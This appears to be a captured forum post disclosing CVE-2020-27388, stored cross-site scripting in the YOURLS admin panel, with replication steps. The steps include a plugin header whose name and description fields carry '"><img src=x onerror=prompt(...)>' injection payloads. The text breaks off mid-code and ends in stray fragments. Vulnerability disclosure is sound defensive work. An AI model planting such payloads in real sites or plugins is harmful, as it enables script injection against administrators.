 CVE-2020-27388: YOURLS 1.5 - 1.7.10, Multiple Stored Cross Site Scripting (XSS...
Research Hub
Log In
Affected Version(s)
YOURLS 1.5 - 1.7.10
Nov 6
1 / 1
Nov 6
4d ago
Steps to Replicate
1.Follow the instructions on https://yourls.org/#Install for setting up YOURLS in a local environment for
testing or test in your existing instance.
2. Install version ‘1.7.9’ from https://github.com/YOURLS/YOURLS/releases. [We noticed that when
the application is set up, it uses version 1.7.10 even though the latest version is 1.7.9.]
3. Create a new directory in YOURLS/user/plugins directory named ‘exploit’
4. In that directory, create ‘plugin.php’ and paste the following code and save the file:
<?php
/*
Plugin Name: anything"><img src=x onerror=prompt(‘name’)>
Plugin URI: plugin URI
Description: anything"><img src=x onerror=prompt('desc')>
'version')>
YOURLS 1.5 - 1.7.10, Multiple Stored XSS Vulnerabilities in Admin Panel
https://community.disclose.io/t/cve-2020-27388-yourls-1-5-1-7-10-multiple-stored-cross-site-scripting-x..
zi
S
Specter